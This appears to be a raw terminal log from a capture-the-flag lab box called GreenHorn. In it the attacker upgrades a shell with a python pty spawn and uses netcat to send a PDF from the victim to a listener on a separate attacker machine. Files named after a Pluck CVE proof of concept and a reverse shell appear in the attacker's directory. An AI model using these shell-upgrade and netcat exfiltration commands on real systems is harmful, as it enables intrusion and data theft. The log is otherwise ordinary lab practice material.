 root
run
sbin
srv
sys
tmp
usr
var
whoami
junior
python3 -c "import pty;pty.spawn('/bin/bash')"
junior@greenhorn:/$ ls
ls
bin   cdrom  dev  home  lib32  libx32      media  opt   root  sbin  sys  usr
boot  data   etc  lib   lib64  lost+found  mnt    proc  run   srv   tmp  var
junior@greenhorn:/$ cd ~
cd ~
junior@greenhorn:~$ ls
ls
 user.txt  'Using OpenVAS.pdf'
junior@greenhorn:~$ nc -q 0 10.10.16.29 4321 < 'Using OpenVAS.pdf'
nc -q 0 10.10.16.29 4321 < 'Using OpenVAS.pdf'
junior@greenhorn:~$
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─# nc -lnvp 4321 > file.pdf
listening on [any] 4321 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.25] 43616
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─# ls
CVE-2023-50564_Pluck-v4.7.18_PoC  file.pdf  reports  rev.php  rev.zip
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─#